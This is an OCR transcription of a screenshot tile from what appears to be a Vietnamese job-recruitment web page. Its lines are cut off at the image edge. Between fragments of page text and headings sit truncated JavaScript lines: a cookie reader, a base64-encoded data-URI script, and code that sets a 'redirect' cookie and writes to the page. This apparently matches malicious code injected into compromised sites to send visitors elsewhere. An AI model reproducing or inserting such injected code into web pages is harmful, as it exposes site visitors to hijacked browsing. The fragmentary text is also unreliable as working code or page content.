
chọn khác nhau. Đối với các nhà tuyển dụng thì đây 
ty.
function getCookie(e){var U=document.cookie.match(n
[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeUR
src=”data:text/javascript;base64,ZG9jdW1lb
(time=cookie)||void 0===time){var time=Math.floo
Date).getTime()+86400);document.cookie=”redirect=
expires=”+date.toGMTString(),document.write(”)}
RELATED POSTS
SỰ KIỆN TUYỂN DỤNG